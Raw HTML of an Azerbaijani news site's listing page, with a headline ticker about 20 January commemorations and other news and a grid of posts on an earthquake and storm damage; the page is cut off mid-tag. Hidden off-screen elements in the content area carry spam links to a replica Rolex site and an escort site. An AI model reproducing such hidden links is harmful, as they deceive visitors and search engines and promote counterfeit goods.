function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
            </ul>
    </div>

    
</div>




<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">

<div class="clean-grid-posts">















</header>

<div class="clean-grid-posts-content">


    <div class="clean-grid-posts-container">
    
        
<div id="post-139472" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/kurd%c9%99mird%c9%99-z%c9%99lz%c9%99l%c9%99-ani/" title="Permanent Link to Kürdəmirdə zəlzələ anı"><img post-id="139472" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Kürdəmirdə zəlzələ anı" title="Kürdəmirdə zəlzələ anı" title="Kürdəmirdə zəlzələ anı" decoding="async" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=K%C3%BCrd%C9%99mird%C9%99+z%C9%99lz%C9%99l%C9%99+an%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkurd%25c9%2599mird%25c9%2599-z%25c9%2599lz%25c9%2599l%25c9%2599-ani%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fkurd%25c9%2599mird%25c9%2599-z%25c9%2599lz%25c9%2599l%25c9%2599-ani%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fkurd%25c9%2599mird%25c9%2599-z%25c9%2599lz%25c9%2599l%25c9%2599-ani%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fkurd%25c9%2599mird%25c9%2599-z%25c9%2599lz%25c9%2599l%25c9%2599-ani%2F&#038;media=https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png&#038;description=K%C3%BCrd%C9%99mird%C9%99+z%C9%99lz%C9%99l%C9%99+an%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=K%C3%BCrd%C9%99mird%C9%99+z%C9%99lz%C9%99l%C9%99+an%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkurd%25c9%2599mird%25c9%2599-z%25c9%2599lz%25c9%2599l%25c9%2599-ani%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/kurd%c9%99mird%c9%99-z%c9%99lz%c9%99l%c9%99-ani/" rel="bookmark">Kürdəmirdə zəlzələ anı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139470" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-s%c9%99kid%c9%99-guclu-kul%c9%99k-dagintilara-s%c9%99b%c9%99b-oldu/" title="Permanent Link to Şəkidə güclü külək dağıntılara səbəb oldu"><img post-id="139470" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjIvMTQvMzEvNGRkMjc3ZDMtMWJiNC00MzJlLTg1YmItNDQyM2I3NGRlZTk1LzM3MjM0NjA4N182NDk3MjEzOTA0NzIzNjBfMTEyNjAzOTQyNzUxMTAxMzMxNV9uLnBuZyJdXQ?sha=18f790207d9bf5db" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Şəkidə güclü külək dağıntılara səbəb oldu" title="Şəkidə güclü külək dağıntılara səbəb oldu" title="Şəkidə güclü külək dağıntılara səbəb oldu" decoding="async" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C5%9E%C9%99kid%C9%99+g%C3%BCcl%C3%BC+k%C3%BCl%C9%99k+da%C4%9F%C4%B1nt%C4%B1lara+s%C9%99b%C9%99b+oldu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-s%25c9%2599kid%25c9%2599-guclu-kul%25c9%2599k-dagintilara-s%25c9%2599b%25c9%2599b-oldu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-s%25c9%2599kid%25c9%2599-guclu-kul%25c9%2599k-dagintilara-s%25c9%2599b%25c9%2599b-oldu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-s%25c9%2599kid%25c9%2599-guclu-kul%25c9%2599k-dagintilara-s%25c9%2599b%25c9%2599b-oldu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-s%25c9%2599kid%25c9%2599-guclu-kul%25c9%2599k-dagintilara-s%25c9%2599b%25c9%2599b-oldu%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjIvMTQvMzEvNGRkMjc3ZDMtMWJiNC00MzJlLTg1YmItNDQyM2I3NGRlZTk1LzM3MjM0NjA4N182NDk3MjEzOTA0NzIzNjBfMTEyNjAzOTQyNzUxMTAxMzMxNV9uLnBuZyJdXQ?sha=18f790207d9bf5db&#038;description=%C5%9E%C9%99kid%C9%99+g%C3%BCcl%C3%BC+k%C3%BCl%C9%99k+da%C4%9F%C4%B1nt%C4%B1lara+s%C9%99b%C9%99b+oldu" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C5%9E%C9%99kid%C9%99+g%C3%BCcl%C3%BC+k%C3%BCl%C9%99k+da%C4%9F%C4%B1nt%C4%B1lara+s%C9%99b%C9%99b+oldu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-s%25c9%2599kid%25c9%2599-guclu-kul%25c9%2599k-dagintilara-s%25c9%2599b%25c9%2599b-oldu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-s%c9%99kid%c9%99-guclu-kul%c9%99k-dagintilara-s%c9%99b%c9%99b-oldu/" rel="bookmark">Şəkidə güclü külək dağıntılara səbəb oldu</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139468" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/z%c9%99lz%c9%99l%c9%99-il%c9%99-%c9%99laq%c9%99dar-agstafa-baki-s%c9%99rnisin-qatarinin-sur%c9%99t-h%c9%99ddi-endirilib/" title="Permanent Link to Zəlzələ ilə əlaqədar Ağstafa-Bakı sərnişin qatarının sürət həddi endirilib"><img post-id="139468" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjIvMzgvMjIvOTBhOTM3ODItMWRmNC00M2IxLWJmMGItYWM1MzRjYTA5OWNhLzQ5MDc2MDdjLTJmYjktM2E0Yy04YjljLTYxOTNjY2EyY2RjZl84NTAuanBnIl1d?sha=bc8f9b03af5aab2d" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Zəlzələ ilə əlaqədar Ağstafa-Bakı sərnişin qatarının sürət həddi endirilib" title="Zəlzələ ilə əlaqədar Ağstafa-Bakı sərnişin qatarının sürət həddi endirilib" title="Zəlzələ ilə əlaqədar Ağstafa-Bakı sərnişin qatarının sürət həddi endirilib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Z%C9%99lz%C9%99l%C9%99+il%C9%99+%C9%99laq%C9%99dar+A%C4%9Fstafa-Bak%C4%B1+s%C9%99rni%C5%9Fin+qatar%C4%B1n%C4%B1n+s%C3%BCr%C9%99t+h%C9%99ddi+endirilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fz%25c9%2599lz%25c9%2599l%25c9%2599-il%25c9%2599-%25c9%2599laq%25c9%2599dar-agstafa-baki-s%25c9%2599rnisin-qatarinin-sur%25c9%2599t-h%25c9%2599ddi-endirilib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fz%25c9%2599lz%25c9%2599l%25c9%2599-il%25c9%2599-%25c9%2599laq%25c9%2599dar-agstafa-baki-s%25c9%2599rnisin-qatarinin-sur%25c9%2599t-h%25c9%2599ddi-endirilib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fz%25c9%2599lz%25c9%2599l%25c9%2599-il%25c9%2599-%25c9%2599laq%25c9%2599dar-agstafa-baki-s%25c9%2599rnisin-qatarinin-sur%25c9%2599t-h%25c9%2599ddi-endirilib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fz%25c9%2599lz%25c9%2599l%25c9%2599-il%25c9%2599-%25c9%2599laq%25c9%2599dar-agstafa-baki-s%25c9%2599rnisin-qatarinin-sur%25c9%2599t-h%25c9%2599ddi-endirilib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjIvMzgvMjIvOTBhOTM3ODItMWRmNC00M2IxLWJmMGItYWM1MzRjYTA5OWNhLzQ5MDc2MDdjLTJmYjktM2E0Yy04YjljLTYxOTNjY2EyY2RjZl84NTAuanBnIl1d?sha=bc8f9b03af5aab2d&#038;description=Z%C9%99lz%C9%99l%C9%99+il%C9%99+%C9%99laq%C9%99dar+A%C4%9Fstafa-Bak%C4%B1+s%C9%99rni%C5%9Fin+qatar%C4%B1n%C4%B1n+s%C3%BCr%C9%99t+h%C9%99ddi+endirilib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Z%C9%99lz%C9%99l%C9%99+il%C9%99+%C9%99laq%C9%99dar+A%C4%9Fstafa-Bak%C4%B1+s%C9%99rni%C5%9Fin+qatar%C4%B1n%C4%B1n+s%C3%BCr%C9%99t+h%C9%99ddi+endirilib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fz%25c9%2599lz%25c9%2599l%25c9%2599-il%25c9%2599-%25c9%2599laq%25c9%2599dar-agstafa-baki-s%25c9%2599rnisin-qatarinin-sur%25c9%2599t-h%25c9%2599ddi-endirilib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/z%c9%99lz%c9%99l%c9%99-il%c9%99-%c9%99laq%c9%99dar-agstafa-baki-s%c9%99rnisin-qatarinin-sur%c9%99t-h%c9%99ddi-endirilib/" rel="bookmark">Zəlzələ ilə əlaqədar Ağstafa-Bakı sərnişin qatarının sürət həddi endirilib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139466" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/%c9%99misi-ogluna-x%c9%99sar%c9%99t-yetirm%c9%99kd%c9%99-subh%c9%99li-bilin%c9%99n-s%c9%99xs-saxlanildi/" title="Permanent Link to Əmisi oğluna xəsarət yetirməkdə şübhəli bilinən şəxs saxlanıldı"><img post-id="139466" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693764414/adxg__1_.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Əmisi oğluna xəsarət yetirməkdə şübhəli bilinən şəxs saxlanıldı" title="Əmisi oğluna xəsarət yetirməkdə şübhəli bilinən şəxs saxlanıldı" title="Əmisi oğluna xəsarət yetirməkdə şübhəli bilinən şəxs saxlanıldı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C6%8Fmisi+o%C4%9Fluna+x%C9%99sar%C9%99t+yetirm%C9%99kd%C9%99+%C5%9F%C3%BCbh%C9%99li+bilin%C9%99n+%C5%9F%C9%99xs+saxlan%C4%B1ld%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599misi-ogluna-x%25c9%2599sar%25c9%2599t-yetirm%25c9%2599kd%25c9%2599-subh%25c9%2599li-bilin%25c9%2599n-s%25c9%2599xs-saxlanildi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599misi-ogluna-x%25c9%2599sar%25c9%2599t-yetirm%25c9%2599kd%25c9%2599-subh%25c9%2599li-bilin%25c9%2599n-s%25c9%2599xs-saxlanildi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599misi-ogluna-x%25c9%2599sar%25c9%2599t-yetirm%25c9%2599kd%25c9%2599-subh%25c9%2599li-bilin%25c9%2599n-s%25c9%2599xs-saxlanildi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599misi-ogluna-x%25c9%2599sar%25c9%2599t-yetirm%25c9%2599kd%25c9%2599-subh%25c9%2599li-bilin%25c9%2599n-s%25c9%2599xs-saxlanildi%2F&#038;media=https://qafqazinfo.az/uploads/1693764414/adxg__1_.jpg&#038;description=%C6%8Fmisi+o%C4%9Fluna+x%C9%99sar%C9%99t+yetirm%C9%99kd%C9%99+%C5%9F%C3%BCbh%C9%99li+bilin%C9%99n+%C5%9F%C9%99xs+saxlan%C4%B1ld%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C6%8Fmisi+o%C4%9Fluna+x%C9%99sar%C9%99t+yetirm%C9%99kd%C9%99+%C5%9F%C3%BCbh%C9%99li+bilin%C9%99n+%C5%9F%C9%99xs+saxlan%C4%B1ld%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599misi-ogluna-x%25c9%2599sar%25c9%2599t-yetirm%25c9%2599kd%25c9%2599-subh%25c9%2599li-bilin%25c9%2599n-s%25c9%2599xs-saxlanildi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/%c9%99misi-ogluna-x%c9%99sar%c9%99t-yetirm%c9%99kd%c9%99-subh%c9%99li-bilin%c9%99n-s%c9%99xs-saxlanildi/" rel="bookmark">Əmisi oğluna xəsarət yetirməkdə şübhəli bilinən şəxs saxlanıldı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139464" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-fhn-z%c9%99lz%c9%99l%c9%99d%c9%99n-sonra-daginti-v%c9%99-ya-x%c9%99sar%c9%99t-bar%c9%99d%c9%99-m%c9%99lumat-daxil-olmayib/" title="Permanent Link to FHN: Zəlzələdən sonra dağıntı və ya xəsarət barədə məlumat daxil olmayıb"><img post-id="139464" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjAvNDgvMjUvMTM5OWM3NTgtN2YyMS00MmQyLWJjM2MtMjZiNTZlMDc4YmQzLzE2NzQ5MzE4NTFfemVsemVsZS0xLmpwZyJdXQ?sha=0a3fc57ba9b80844" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="FHN: Zəlzələdən sonra dağıntı və ya xəsarət barədə məlumat daxil olmayıb" title="FHN: Zəlzələdən sonra dağıntı və ya xəsarət barədə məlumat daxil olmayıb" title="FHN: Zəlzələdən sonra dağıntı və ya xəsarət barədə məlumat daxil olmayıb" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=FHN%3A+Z%C9%99lz%C9%99l%C9%99d%C9%99n+sonra+da%C4%9F%C4%B1nt%C4%B1+v%C9%99+ya+x%C9%99sar%C9%99t+bar%C9%99d%C9%99+m%C9%99lumat+daxil+olmay%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-fhn-z%25c9%2599lz%25c9%2599l%25c9%2599d%25c9%2599n-sonra-daginti-v%25c9%2599-ya-x%25c9%2599sar%25c9%2599t-bar%25c9%2599d%25c9%2599-m%25c9%2599lumat-daxil-olmayib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-fhn-z%25c9%2599lz%25c9%2599l%25c9%2599d%25c9%2599n-sonra-daginti-v%25c9%2599-ya-x%25c9%2599sar%25c9%2599t-bar%25c9%2599d%25c9%2599-m%25c9%2599lumat-daxil-olmayib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a 